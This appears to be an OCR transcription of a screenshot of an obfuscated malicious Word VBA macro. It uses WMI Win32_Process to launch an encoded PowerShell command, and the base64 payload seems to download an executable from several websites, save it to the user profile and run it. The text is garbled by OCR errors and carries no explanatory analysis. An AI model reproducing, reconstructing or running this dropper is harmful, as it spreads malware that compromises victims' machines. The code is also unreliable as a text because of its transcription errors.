 ' Set u0rrBWd = Create0bject (z6zhmi +(ThisDocument.hjL90Njk.Caption + "Startup")
Y fUK5MYA)
Set u0rrBWd = Create0bject(winmgmts:Win32 ProcessStartup)
u0rrBWd.ShowWindow! = idm89H + t 4Ht LR2 + GcQ00P + E9KJ rnE + ric9rvum + Swt5C6J5
End Function
'Attribute VB Name = "pGv5GKCO"
Function vzVjQz()
' GSOLWK = zqZYlm3ThisDocument. McQHX3. Caption(ThisDocument.PWo3kW. Caption(ThisDocument. psY09m. Caption + URIS3b
GSOLWK = (power shell – enco)
(JABGAHIARgBOAEEAMAA9ACCAVWBIADEAcgBIAHoAJWA7ACQAdOBVAEOATOBMAEKAIAA9ACAAJWAYADgANAAnADSAJABDAEIAdABGADOAOQBOAD0AJWBUAGGATOBXAFCA
OABZADAAJWA7ACQARgB3AGMAQQBKAHMANgA9ACQAZQBuAHYA0gB1AHMAZQBYAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAdQBVAE0ATQBMAEKAKwAnAC4AZOB4AGUA
JwA7ACQAUWASAECAegBSAHMAdABNADOAJWBFAEYAQWB3AG4AbABHAHOAJWA7ACQAdQA4AFUA00ByADMAPQAmACgAJwBuACcAKwAnAGUAdwAnACSAJwAtAG8AYgBqAGUA
YwBOACCAKQAgAE4AZQBUAC4AdWBFAEIAQWBSAEKARQBuAHQAOWAKAHAATABqAEIACQBJAE4ARQA9ACCAaABOAHQACAA6AC8ALWBiAGwAbwBjAGSAYwBoAGEAaQBuAGOA
bwBiAGwAaQBZAHQALgBjAG8AbQAVAHCACAATAGEAZABtAGkAbgAvADAAMQAOADAAOAAWAC8AQABOAHQAdABwAHMAOGAVAC8AdWBVAGOAZOBUAGUADQBWAG8AdWBLAHIA
bOBLAG4AdABwAGEAawBpAHMAdABhAG4ALgBjAG8AbQAVAHCACAAtAGEAZABTAGkAbgAvAHAAYQBiAGEANQBXADUAMgAvAEAA@ABOAHQAcABZADOALWAVAGEAdABuAGKA
bQBhAG4.AdgBpAGwAbABhAC4AYwBvAGOALWB3AHAALQBjAG8AbgBOAGUAbgB0AC8AMAA3ADMANWAZADUALWBAAGGAdAB0AHAACWA6AC8ALWB5AGUAdQB×AHUA@QBuAGgA
bgBoAGEAaQAuAGMAbwBtAC8AdQBwAGwAbwBhAGQALWA0ADEAOAAZADAALWBAAGGAdABOAHAACWA6AC8ALWBKAGUAZQBwAGkAawBhAHIAYQBpAC4AYwBvAGOALWBGAHMP
LWAGAGIAegBZADYALWAnAC4AIgBZAFAATABgAGkAVAAiACgAJWBAACCAKQA7ACQAbAAOAHMASGBsAG8ARWB3AD0AJWB6AEkAUWBqAEUAbOBpAFAAJWA7AGYAbWByAGUA
YOBjAGGAKAAKAFYAMWBoAEUAUABNAE®AWgAgAGkAbgAgACQACABMAGOA0gBXAEkATgBFACKAeWBOAHIA@QB7ACQAdQA4AFUAQQByADMALgAiAEQATWB3AGAATgBgAGWA
TWBhAEQAZgBpAGAATABLACIAKAAKAFYAMWBoAEUAUABNAE0AWgAsACAAJABGAHCAYWBBAEoAcwA2ACKAOWAKAEkAdgBIAEgAdwBSAGkAYgA9ACCACWAIAFQACWBfAGKA
UAA4ACCAOWBJAGYAIAAOACGAJgA0ACCARwAnACSAJwBLACCAKwAnAHQALQBJAHQAZQBTACCAKQAGACQARgB3AGMAQQBKAHMANgApAC4AIgBMAGUATgBgAGCAVABOACIA
IAAtAGCAZQAgADIAMwA5ADMAMQApACAAewBbAEQAaQBhAGCAbgBvAHMAdABpAGMACWAuAFAACGBvAGMAZQBZAHMAXQA6ADOAIgBTAFQAYABBAHIAVAAiACGAJABGAHCA
YWBBAEACWA2ACKAOWAKAHOARABOAHMAOAB3AGKAPQAnAEYAMWBXAHCAbWAWACCAOWBiAHIAZQBhAGSAOWAKAFQAVABKAHAAdABYAEIAPQAnAGKAagBsAFCAaABDAHOA
UAAnAH0AfQBjAGEAdABj AGgAewB9AH0AJAB2AFoAegBpAF8AdQBBAHAAPQAnAGEARQBCAHQACABqADQAJWA="
RcTkk0aw = CreateObiect(winmants:Win32 Process) .Create(GSOLWK + IEHlwRa. W8KiOY. u0rrBwd. 178zbRfV)